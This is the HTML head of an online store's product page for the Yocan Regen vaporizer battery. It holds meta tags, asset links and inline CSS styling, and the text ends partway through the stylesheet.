

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dankstop.com/products/yocan-regen-battery
body_size: 99035
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  
   <!-- Google Tag Manager -->

<!-- End Google Tag Manager --><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">	
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
  <meta name="HandheldFriendly" content="true" />
  <title>Yocan | Regen Battery &ndash; DankStop</title>
  
<meta name="description" content="Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offer...">

  
	<!-- Canonical: https://dankstop.com/products/yocan-regen-battery - New: https://dankstop.com/products/yocan-regen-battery - Collection handle:  ========================== -->
	<!-- First tag:  - Current tags:  ========================== -->

  
	<link rel="canonical" href="https://dankstop.com/products/yocan-regen-battery">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preload" as="script" href="//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin><link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>
  <link rel="preconnect" href="https://godog.shopifycloud.com" crossorigin><link rel="preconnect" href="https://imgs.signifyd.com" crossorigin>
  <link rel="preconnect" href="https://connect.facebook.net" crossorigin><link rel="manifest" href="//dankstop.com/cdn/shop/t/32/assets/manifest.json">
  <link rel="shortcut icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.ico"/>
  <link rel="icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" type="image/png" />
  <link rel="apple-touch-icon" sizes="180x180" href="//dankstop.com/cdn/shop/t/32/assets/apple-touch-icon.png">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon-32x32.png" sizes="32x32">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" sizes="16x16">
  <link rel="mask-icon" href="//dankstop.com/cdn/shop/t/32/assets/safari-pinned-tab.svg" color="#19bc5e">
  <meta name="apple-mobile-web-app-title" content="DankStop">
  <meta name="application-name" content="DankStop">
  <meta name="theme-color" content="#ffffff">
  <meta name="msapplication-TileColor" content="#19bc5e">
  <meta name="msapplication-TileImage" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841" />
  <meta name="msapplication-square70x70logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square150x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-wide310x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square310x310logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-config" content="//dankstop.com/cdn/shop/t/32/assets/browserconfig.xml?v=53580281493037379371765173945"><style>*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;padding-bottom:0!important;position:relative;-webkit-font-smoothing:antialiased}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;color:#212529;text-align:left;background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}body,html{font-size:12px;color:#3c3c3c}body{background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}.site-header .header-cart a{position:relative;}.site-header .header-panel-bt .header-cart .cartCount{ position: absolute; top: 0; left: 15px; min-width: 20px !important; height: 20px; } .hidden,.hidden-input,[hidden]{display:none!important}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.custom-radio input[type=radio],input[type=checkbox]{vertical-align:top;margin-right:10px;display:none}input{border:1px solid #cbcbcb;-webkit-transition:all 357ms ease-in-out;-ms-transition:all 357ms ease-in-out;transition:all 357ms ease-in-out}label{display:inline-block;margin-bottom:.5rem;font-size:12px;font-weight:600;line-height:20px;color:#232323}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.form-control,input,textarea{font-size:16px}button,input{overflow:visible}[type=search]{outline-offset:-2px;-webkit-appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{margin:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:7px 12px 5px;line-height:22px}input[type=checkbox]+label{padding-left:26px;cursor:pointer;margin-bottom:9px;position:relative}.main-content input[type=email],.main-content input[type=password],.main-content input[type=tel],.main-content input[type=text],.main-content textarea{height:initial;padding:7px 12px 5px;color:#3c3c3c;width:100%;max-width:380px;display:block;outline:0}button{border-radius:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}p{margin-top:0;margin-bottom:1rem}p:last-child,p:last-of-type{margin-bottom:0}svg:not(:root){overflow:hidden}svg{fill:currentColor;stroke:currentColor;width:20px;height:20px;padding-top: 7px;}b,strong{font-weight:bolder}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.25em;margin:0;padding:0}.h2,h2{font-size:2rem}h2{font-size:2em;margin-bottom:1em}.h3,h3{font-size:1.75rem}h3{font-size:20px;margin-bottom:1.25em}.h4,h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol,ul{padding:0;list-style:none;margin-bottom:20px}ol li,ul li{margin-bottom:.25em}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}hr{box-sizing:content-box;height:0;overflow:visible}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}iframe{max-width:100%}.modal-backdrop{display:none}.cc-topbar-row { padding: 18px 0; background: var(--Color-Canna-Cabana-Red-500, #e1251c); }.cc-topbar-wrap { display: flex ; align-items: center; gap: 20px; justify-content: center; }.cc-topbar-wrap>p { color: var(--Color-Neutral-Neutral-0, #fff); font-size: var(--Type-text-xs, 14px); font-style: normal; font-weight: 700; line-height: 17px; margin: 0; }.cc-topbar-logins { display: flex ; gap: 10px; align-items: center; flex-shrink: 0; }.cc-topbar-logins a { color: #fff; text-align: center; font-size: 12px; font-style: normal; font-weight: 400; line-height: 17px; letter-spacing: .2px; text-decoration-line: underline; }.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.offset-1{margin-left:8.333333%}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.addresses-page .btn-edit-delete a,.btn,.product-shop .groups-btn .wishlist,.product-shop .shopify-payment-button .shopify-payment-button__button,.tabs__product-page .spr-container .spr-summary-actions-newreview{text-transform:uppercase;font-weight:700;letter-spacing:.05em;font-size:13px;line-height:20px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:8px 15px 6px;border:1px solid;max-width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.quickSearchResultsWrap{display:none}.search-form .icon-search{background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);min-width:inherit}.btn:not(:disabled):not(.disabled){cursor:pointer}.site-header .search-form .icon-search{background-color:rgba(255,255,255,0)}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.cart-icon .cartCount{background-color:#39b54a;color:#fff}.site-header .acc-links,.site-header .header-cart a,.site-header .wishlist{color:#252525}.site-header .header-cart .cart-icon,.site-header .icon-user,.site-header .wishlist svg{color:#252525}.wrapper-navigation .vertical-menu .icon-nav .icon-line,.wrapper-navigation .vertical-menu .icon-nav .icon-line:after,.wrapper-navigation .vertical-menu .icon-nav .icon-line:before{background-color:#fff}.wrapper-navigation .vertical-menu .view_all{color:#fff}.header-top{width:100%;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.icon-nav,.icon-search,.close-search{background:none;-webkit-appearance:none;border:none}.header-mb,.header-mb-items{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.site-header .header-mb .search-form{display:none;cursor:none}.svg-mb{width:60px;height:50px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.svg-mb a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.svg-mb .icon-search svg{position:relative;top:-1px}.site-header .close-search{display:none}.icon-user svg{width:21px;height:21px;stroke-width:10px}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.icon-search+.search-form{display:none}.cart-icon{position:relative;padding-right:10px;width:65px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.icon-nav{border:none;outline:0;padding:0;display:block;width:24px;height:24px;position:relative}.icon-nav .icon-line{display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;top:0;background-color:#232323}.icon-nav .icon-line:after,.icon-nav .icon-line:before{background-color:#232323;display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;content:"";-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s;-ms-transition-delay:.2s}.icon-nav .icon-line:before{top:4px}.icon-nav .icon-line:after{top:11px}.icon-nav.icon-sm{display:inline-block;width:12px;height:9px}.icon-nav.icon-sm .icon-line{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:after,.icon-nav.icon-sm .icon-line:before{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:before{top:2px}.icon-nav.icon-sm .icon-line:after{top:5px}.close-menu-mb{display:none}.header-logo{margin:0;font-size:20px}.header-mb .header-mb-middle .header-logo{padding:1px 5px 3px}.header-mb .logo-img img,.logo-fixed .logo-img img{max-height:26px}.header-mb .header-mb-middle{width:-moz-calc(100% - (120px + 125px));width:-webkit-calc(100% - (120px + 125px));width:-ms-calc(100% - (120px + 125px));width:calc(100% - (120px + 125px));-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding-left:5px}.header-mb .header-mb-right .svg-mb{-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.main-content{display:block;min-height:500px;padding-bottom:105px}#dropdown-cart,#dropdown-customer,.ajax-lookbook-modal,.halo-modal,.loading-spinner.modal,.modal{display:none}.breadcrumb{margin:0;font-size:12px;line-height:24px;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-color:rgba(255,255,255,0);padding:17px 0 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.breadcrumb *{text-transform:capitalize;color:#999;margin:0}.breadcrumb :hover{color:#999}.breadcrumb .arrow{font-size:14px;padding:0 6px 0 8px;display:inline}.breadcrumb svg{display:inline;height:15px;vertical-align:text-bottom;width:6px}a{text-decoration:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;color:#0688e2}img{max-width:100%;height:auto;border:none;vertical-align:middle;border-style:none}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-top.staticload{display:block}.img-box img{margin-left:auto;margin-right:auto}.images-contain{position:relative}.header-supermarket .header-panel-top{padding:2px 0}.header-bottom .header-panel-top{background-color:#f8f8f8}.site-header .header-links,.site-header .info-store{margin-bottom:0}.header-bottom .info-store .info-icon{color:#252525}.site-header .info-store .info-icon{font-size:14px;padding-right:5px;min-width:20px;display:inline-block}.site-header .info-store .info-icon svg{width:14px;height:14px;vertical-align:middle;position:relative;top:-1px;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-ms-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-header .info-store .info-text{display:inline-block}.header-bottom .header-links a,.header-bottom .info-store .info-text,.header-bottom .info-store .info-text a,.header-bottom .lang-currency-groups .dropdown-label{color:#252525}.header-bottom .free-shipping-text{color:#dc2500}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-pc .logo-img img{max-height:43px;width:190px }.header-supermarket .search-form{background-color:#fff;border:1px solid #dcdcdc;border-radius: 50px !important;padding-left: 0 !important; padding-right: 0 !important;}.search-form .input-group-field{border:none;background-color:rgba(255,255,255,0);margin:0;font-size:12px;line-height:20px}.wrapper-navigation .jas-mb-style,.wrapper-navigation .main-menu{-webkit-overflow-scrolling:touch}.ig-follower-count a{display:block;padding:10px 20px}.ig-css-icon{display:inline-block;width:17px;height:19px;text-align:center;border-radius:22%;padding:1px 2px;box-sizing:content-box;color:#fff;font-size:18px;line-height:20px;vertical-align:middle;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.ig-css-icon svg{width:15px;height:19px}.main-menu .triangle-border-left,.triangle-border-left{position:relative;display:inline-block}.ig-follower-count .ig-count{padding:1px 6px;color:#fff;background:#b36cdc;font-weight:600;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;left:7px;top:1px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.triangle-border-left:before{content:"";position:absolute;border-style:solid;display:block;width:0;top:7px;bottom:auto;left:-8px;border-width:4px 8px 4px 0;border-color:transparent #b36cdc}.triangle-border-left:after{content:"";position:absolute;border-style:solid;display:block;width:0;top:8px;bottom:auto;left:-7px;border-width:3px 9px 3px 0;border-color:transparent #b36cdc}.ig-follower-count .ig-count:after,.ig-follower-count .ig-count:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.site-nav .horizontal-menu .fb-like-code{display:inline-block}.site-nav .fb-like-code a{display:inline-block;padding:7px 20px 6px;text-transform:uppercase;font-weight:600;letter-spacing:.05em}.site-nav .fb-like-code a .svg-box{display:inline-block;margin-right:3px;background:#3b5998;border-radius:3px}.site-nav .fb-like-code a .svg-box svg{vertical-align:bottom;color:#fff;height:17px;position:relative;right:-3px}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li button:before{content:"" !important;}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#39b54a;border-color:#39b54a}.slick-dots li:first-child{margin-left:0}.slick-dots li:last-child{margin-right:0}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.slick-slider img{display:block;margin-left:auto;margin-right:auto}.page-header h1,.page-header h2{font-size:20px;color:#232323;text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-bottom:39px}.lookbook-slideshow:not(.slick-slider) .item+.item,.slideshow:not(.slick-slider) .item+.item{display:none;visibility:hidden;opacity:0;position:absolute;top:0;z-index:-1}.item-reviews .ir--stars{display:inline-block;width:auto;color:#52c939;line-height:1;-webkit-text-stroke:1px #52c939}.item-reviews .ir--stars .ir-star{font-style:normal;border-radius:24%;letter-spacing:0;overflow:hidden;display:inline-block;vertical-align:middle;width:auto;font-size:13px;font-family:BlinkMacSystemFont}.item-reviews .ir--stars .ir-star+.ir-star{margin-left:2px}.item-reviews .ir--stars .star--part{position:relative;color:#fff}.item-reviews .ir--stars .star--part:after{content:'\2605';position:absolute;top:0;left:0;color:#52c939;overflow:hidden}.item-reviews .ir--stars .star--part.star--3-4:after{width:60%}.item-reviews .ir--stars .star--part.star--1-2:after{width:50%}.item-reviews .ir--stars .star--part.star--1-4:after{width:40%}.item-reviews .ir--stars .star--part.star--0:after{width:0}.item-reviews .ir--count{color:#242424;text-decoration:underline;text-decoration-color:#d7d7d7;text-underline-position:under;vertical-align:middle;font-size:12px;margin-left:3px;font-size:10px;font-family:sans-serif}.th-box{padding:20px;border-radius:13px;-webkit-box-shadow:0 0 10px -2px rgba(0,0,0,.1);-ms-box-shadow:0 0 10px -2px rgba(0,0,0,.1);box-shadow:0 0 10px -2px rgba(0,0,0,.1)}.text-center{text-align:center !important}.text-bold{font-weight:700}.color-primary{color:#39b54a}.pretty{position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}.pretty input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}.pretty .state .state-label{position:initial;display:inline-block;font-weight:400;margin:0;text-indent:1.5em;min-width:calc(1em + 2px)}.pretty .state .state-label:after,.pretty .state .state-label:before{content:'';width:calc(1em + 2px);height:calc(1em + 2px);display:block;box-sizing:border-box;border-radius:0;border:1px solid #b3b3b3;z-index:0;position:absolute;left:0;top:calc((0% - (100% - 1em)) - 8%);background-color:#fff}.pretty .state .state-label:before{border-color:#bdc3c7}.pretty.p-curve .state .state-label:after,.pretty.p-curve .state .state-label:before{border-radius:20%}.pretty.p-icon .state .icon{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-icon .state .icon:before{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg .state .svg{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);padding:2px;left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-svg .state svg{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg input:checked~.state .svg{opacity:1}.pretty.p-smooth .icon,.pretty.p-smooth .state-label:after,.pretty.p-smooth .state-label:before,.pretty.p-smooth .svg,.pretty.p-smooth input:checked+.state .state-label:after{transition:all 137ms ease}.pretty.p-pulse:not(.p-switch) .state .state-label:before{border-radius:50%}.pretty.p-pulse:not(.p-switch) input:checked~.state .state-label:before{-webkit-animation:ds_pulse 353ms;animation:ds_pulse 353ms}.pretty input:checked~.state.p-success .state-label:after,.pretty.p-toggle .state.p-success .state-label:after{background-color:#5cb85c!important}.pretty input:checked~.state.p-success .icon,.pretty input:checked~.state.p-success .svg,.pretty.p-toggle .state.p-success .icon,.pretty.p-toggle .state.p-success .svg{color:#fff;stroke:#fff}.pretty.p-icon input:checked~.state .icon{opacity:1}.products-grid .grid-item{margin-bottom:50px;margin-top:10px}.product-item .product-top{position:relative;text-align:center}.product-label-left,.product-label{position:absolute;top:0;right:0;z-index:2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.product-label-left .label,.product-label .label{-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;margin-bottom:10px}.product-label-left .label:not(svg),.product-label .label:not(svg){line-height:1em;font-size:12px;font-weight:400;text-transform:capitalize;padding:4px 7px 3px}.product-label-left .label.made-in-usa-label{background-color:#f8f8f8;max-width:85px;text-align:left}.product-label-left .label.made-in-usa-label.flag-only{padding:0;font-size:18px;min-width:auto;background-color:transparent}.product-label-left .label.made-in-usa-label svg{width:30px;height:22.5px;stroke:none;fill:none;background:#fff}.product-label .sale-label,.product-label-left .sale-label{background-color:#e95144;color:#fff;margin-bottom:10px}.product-label .sold-out-label,.product-label-left .sold-out-label{background-color:#c1c1c1;color:#fff;margin-bottom:10px}.product-label .in-stock-label,.product-label .subscribable-label,.product-label-left .in-stock-label,.product-label-left .subscribable-label{background-color:#39b54a;color:#fff;margin-bottom:10px}.product-label-left{right:auto;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.image-swap{position:relative}.image-swap .images-two{position:absolute!important;top:0;left:0;bottom:0;right:0;opacity:0;width:100%;height:100%;cursor:pointer}.product-item .product-grid-image{position:relative;display:block}.product-item .product-image .product-grid-image,.product-item .product-image img{min-height:203px;}.product-item .product-image{margin-bottom:15px}.product-item .product-des{text-align:center;position:absolute;left:0;right:0;z-index:2;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;visibility:hidden}.product-vendor{margin-bottom:4px}.product-vendor a{color:#232323;font-size:12px;font-weight:500}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.price-box{font-size:13px;font-weight:600;line-height:22px;letter-spacing:normal;margin-bottom:0}.price-box .price-regular{color:#232323}.price-box em{font-size:12px;color:#969696;font-weight:400;font-style:normal;margin-right:2px}.price-box .old-price{color:#969696;text-decoration:line-through;margin-right:5px}.price-box .special-price{color:#e95144}.viabill-pricetag{margin-left:-10px}.vb-icon{fill:#00adee;stroke:transparent;stroke-width:0}.viabill-custom{display:flex;flex-wrap:wrap;flex-direction:row;align-items:baseline;line-height:1.37;font-family:helvetica;cursor:pointer}.viabill-custom .vb-badge{font-weight:700;display:block;font-size:12px}.viabill-custom .vb-icon{height:10px;width:auto;margin:0;margin-right:.3em}.viabill-custom .icon-vb-logo{width:44px}.viabill-custom .icon-arrow{height:10px;width:14px;top:0;position:static}.viabill-custom .vb-price,.viabill-custom .vb-price-currency{color:#00adee;font-size:13px}.viabill-custom .vb-no-fee{color:#7e7e7e;font-size:9px;flex-basis:100%}.product-item .viabill-pricetag:not(:empty){margin-left:-10px;margin-bottom:-10px}.product-item .vb-badge{width:100%}.product-item .pp-eligible{margin:5px 0}.product-item .pp-eligible img{margin:0;display:initial;width:18px}.product-item .pp-eligible span{vertical-align:middle}.item-swatch{list-style:none;padding:0;margin:0;letter-spacing:-.33em;line-height:0;margin-top:5px}.skeleton .skelly-item{position:relative}.skeleton .skelly-wrap{display:inline-block}.skeleton .skelly-item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#dfe3e8;z-index:2;border-radius:3px;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}.skeleton .skelly-item a,.skeleton .skelly-item p,.skeleton .skelly-item span{color:transparent}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@media screen and (max-width:480px){.header-mb .header-mb-middle{width:auto}.header-mb .acc-mb.svg-mb,.header-mb .search-mb.svg-mb{width:35px}.header-mb .cart-icon,.header-mb .hamburger-icon{width:50px}}@media (min-width:576px){.container{max-width:540px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}@media (min-width:768px){.container{max-width:750px}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.container,.container-padd60{max-width:970px}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 